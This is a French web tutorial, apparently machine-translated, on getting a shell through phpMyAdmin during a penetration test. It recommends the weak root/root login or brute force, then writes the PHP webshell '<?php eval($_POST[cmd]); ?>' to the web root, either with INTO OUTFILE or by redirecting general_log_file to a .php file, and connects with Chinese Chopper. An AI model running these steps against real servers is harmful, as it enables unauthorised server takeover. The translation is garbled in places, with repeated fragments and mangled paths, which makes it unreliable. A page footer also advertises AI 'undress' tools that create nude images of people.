

Getshell en arrière-plan PhpMyAdmin (test d'intrusion)

Ce qui suit est une introduction au getshell d'arrière-plan PhpMyAdmin (test de pénétration) de la colonne du didacticiel phpmyadmin. J'espère que cela sera utile aux amis dans le besoin !

Introduction à PhpMyAdmin

PhpMyAdmin est basé sur PHP et structuré en Web-Base. 🎜>L'outil de gestion de base de données MySQL sur l'hébergeur du site Web permet aux administrateurs d'utiliser l'interface Web pour gérer la base de données MySQL. Cette interface Web peut constituer un meilleur moyen de saisir une syntaxe SQL complexe de manière simple, en particulier lorsqu'il s'agit d'importer et d'exporter de grandes quantités de données.  Après avoir collecté et détecté la cible, lorsqu'il s'avère qu'il existe un répertoire phpmyadmin (vous pouvez essayer :

Après avoir collecté et détecté la cible, lorsqu'il s'avère qu'il existe un répertoire phpmyadmin (vous pouvez essayer :

), vous pouvez directement essayer d'utiliser le mot de passe faible (http://ip:端口/phpmyadmin/) pour créer le compte root Mot de passe root ) ou cracker par force brute pour accéder à l'arrière-plan de gestion, il existe de nombreuses façons d'obtenir Shell.



pour vérifier directement (mais parfois vous ne pouvez pas le trouver, vous devez donc trouver un autre moyen) : select @@basedir;

. D:softphpStudyMySQL



: into outfile

select '<?php eval($_POST[cmd]); ?>' into outfile 'D:softphpStudywwwxxx.php';

La nouvelle fonctionnalité de Mysql

La nouvelle fonctionnalité de Mysql





aura un impact sur la lecture et l'écriture des fichiers. Ce paramètre permet de limiter l'import et l'export. Nous pouvons utiliser la commande secure_file_priv pour afficher ce paramètre : show global variables like '%secure%'; Lorsque

Lorsque

est NULL, cela signifie que Mysql ne peut pas importer et exporter, donc une erreur se produit. Pour réussir l'exportation de cette instruction, vous devez modifier le fichier secure_file_priv dans le dossier Mysql et ajouter my.ini à [mysqld] : secure_file_priv ="" Lorsque la valeur de

Lorsque la valeur de

n'est pas une valeur spécifique , cela signifie qu'il n'y a aucune restriction sur l'importation/exportation de mysqld et que la commande d'exportation peut être exécutée à ce moment-là. secure_file_priv



et general_log. general_log file

- journal général fait référence à l'état de sauvegarde du journal, ON signifie ouvert, OFF signifie fermé

- fichier journal général fait référence au chemin de sauvegarde du journal.





show variables like '%general%'; Dans la configuration ci-dessus, lorsque le général est activé, les instructions SQL exécutées par

Dans la configuration ci-dessus, lorsque le général est activé, les instructions SQL exécutées par

apparaîtront dans FichierWIN-30DFNC8L78A.log.



Ensuite, si la valeur de general_log_file est modifiée, l'instruction SQL exécutée sera générée en conséquence, puis getshell sera généré.



En conséquence, le fichier xxx.php sera généré



Écrivez une phrase de cheval de Troie dans le fichier xxx.php : SELECT '<?php eval($_POST["cmd"]);?>'

Ensuite, vous pouvez voir la déclaration du cheval de Troie enregistrée dans le fichier journal :  Enfin, la connexion Chinese Chopper, getshell :



Enfin, la connexion Chinese Chopper, getshell :

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

Video Face Swap

Échangez les visages dans n'importe quelle vidéo sans effort grâce à notre outil d'échange de visage AI entièrement gratuit !

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Comment définir la clé primaire dans phpmyadmin

Apr 07, 2024 pm 02:54 PM

Comment définir la clé primaire dans phpmyadmin

Apr 07, 2024 pm 02:54 PM

La clé primaire d'une table est constituée d'une ou plusieurs colonnes qui identifient de manière unique chaque enregistrement de la table. Voici les étapes pour définir une clé primaire : Connectez-vous à phpMyAdmin. Sélectionnez la base de données et la table. Cochez la colonne que vous souhaitez utiliser comme clé primaire. Cliquez sur "Enregistrer les modifications". Les clés primaires offrent des avantages en matière d’intégrité des données, de vitesse de recherche et de modélisation des relations.

Où est le journal phpmyadmin ?

Apr 07, 2024 pm 12:57 PM

Où est le journal phpmyadmin ?

Apr 07, 2024 pm 12:57 PM

Emplacement par défaut des fichiers journaux PHPMyAdmin : Linux/Unix/macOS:/var/log/phpmyadminWindows : C:\xampp\phpMyAdmin\logs\ Objectif du fichier journal : Dépannage de la sécurité de l'audit

Comment ajouter des clés étrangères dans phpmyadmin

Apr 07, 2024 pm 02:36 PM

Comment ajouter des clés étrangères dans phpmyadmin

Apr 07, 2024 pm 02:36 PM

L'ajout d'une clé étrangère dans phpMyAdmin peut être réalisé en suivant ces étapes : Sélectionnez la table parent qui contient la clé étrangère. Modifiez la structure de la table parent et ajoutez de nouvelles colonnes dans "Colonnes". Activez les contraintes de clé étrangère et sélectionnez la table et la clé de référencement. Définir les opérations de mise à jour/suppression. Sauvegarder les modifications.

Quel est le mot de passe du compte phpmyadmin ?

Apr 07, 2024 pm 01:09 PM

Quel est le mot de passe du compte phpmyadmin ?

Apr 07, 2024 pm 01:09 PM

Le nom d'utilisateur et le mot de passe par défaut pour PHPMyAdmin sont root et vides. Pour des raisons de sécurité, il est recommandé de modifier le mot de passe par défaut. Méthode pour changer le mot de passe : 1. Connectez-vous à PHPMyAdmin ; 2. Sélectionnez « privilèges » 3. Saisissez le nouveau mot de passe et enregistrez-le. Lorsque vous oubliez votre mot de passe, vous pouvez le réinitialiser en arrêtant le service MySQL et en modifiant le fichier de configuration : 1. Ajoutez la ligne skip-grant-tables ; 2. Connectez-vous à la ligne de commande MySQL et réinitialisez le mot de passe root ; la table des autorisations ; 4. Supprimez la ligne skip-grant-tables, redémarrez le service MySQL.

Où existe la base de données wordpress ?

Apr 15, 2024 pm 10:39 PM

Où existe la base de données wordpress ?

Apr 15, 2024 pm 10:39 PM

La base de données WordPress est hébergée dans une base de données MySQL qui stocke toutes les données du site Web et est accessible via le tableau de bord de votre fournisseur d'hébergement, FTP ou phpMyAdmin. Le nom de la base de données est lié à l'URL du site Web ou au nom d'utilisateur, et l'accès nécessite l'utilisation des informations d'identification de la base de données, notamment le nom, le nom d'utilisateur, le mot de passe et le nom d'hôte, qui sont généralement stockés dans le fichier « wp-config.php ».

pourquoi l'accès à phpmyadmin a été refusé

Apr 07, 2024 pm 01:03 PM

pourquoi l'accès à phpmyadmin a été refusé

Apr 07, 2024 pm 01:03 PM

Raisons et solutions d'accès refusé par phpMyAdmin : Échec de l'authentification : Vérifiez si le nom d'utilisateur et le mot de passe sont corrects. Erreur de configuration du serveur : ajustez les paramètres du pare-feu et vérifiez si le port de la base de données est correct. Problème d'autorisations : accorder aux utilisateurs l'accès à la base de données. Délai d'expiration de la session : actualisez la page du navigateur et reconnectez-vous. Erreur de configuration phpMyAdmin : vérifiez le fichier de configuration et les autorisations du fichier pour vous assurer que les modules Apache requis sont activés. Problème de serveur : attendez un moment et réessayez ou contactez votre fournisseur d'hébergement.

Comment supprimer une table de données dans phpmyadmin

Apr 07, 2024 pm 03:00 PM

Comment supprimer une table de données dans phpmyadmin

Apr 07, 2024 pm 03:00 PM

Étapes pour supprimer une table de données dans phpMyAdmin : Sélectionnez la base de données et la table de données ; cliquez sur l'onglet « Action » ; sélectionnez l'option « Supprimer » ; confirmez et effectuez l'opération de suppression.

Où se trouve la vue associée de phpmyadmin

Apr 07, 2024 pm 01:00 PM

Où se trouve la vue associée de phpmyadmin

Apr 07, 2024 pm 01:00 PM

Les vues associées peuvent être trouvées dans le sous-menu Vues sous l'onglet Structure de phpMyAdmin. Pour y accéder, sélectionnez simplement la base de données, cliquez sur l'onglet "Structure", puis cliquez sur le sous-menu "Affichage".